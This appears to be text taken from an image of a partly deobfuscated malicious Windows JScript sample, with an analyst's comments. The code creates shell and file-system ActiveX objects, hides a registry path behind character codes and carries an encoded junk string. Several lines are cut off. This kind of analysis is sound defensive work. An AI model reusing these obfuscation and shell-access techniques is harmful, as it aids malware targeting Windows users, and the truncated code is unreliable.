 1 Shell_object = new ActiveXObject("sHell.aPPlicAtIon");
2 wscript_object = new ActiveXObject("wsCRipT.ShelL");
3 File_System_object = new ActiveXObject("ScrIpting.filEsYstemobJecT");
4
5 function get_char_code(charCode) {
6 //converts an integer into an ascii char code
7 return String.fromCharCode(charCode);
8 }
9
10 function check_folder_exists(folderPath) {
11 //returns true or false, depending if folder exists
12 return File_System_object.FolderExists(folderPath);
13 }
14
15 function get_Windows_Version(regkey_results, index) {
16 return regkey_results.charCodeAt(index);
17 }
18
19 //Looks like junk, but might be used later in code
20 junk_var = "fwAbm)voftdbqfA)#wAbs&A31xtiA&3A1&4AE&31Aofx&31BdAujAwAfYPcAkfA
21 IGhuToEwXlJBQPS = "";
22 //Registry key containing windows version number?
23 winVersion_RegKey = wscript_object.RegRead("HKLM"get_char_code(92)"softwar
24 "microsoft"get_char_code(92)"windows nt"get_char_code(92)"currentversion"g
25 "systemroot");
26 OlwpPLsvRDhBKQEV = get_Windows_Version(winVersion_RegKey, 1);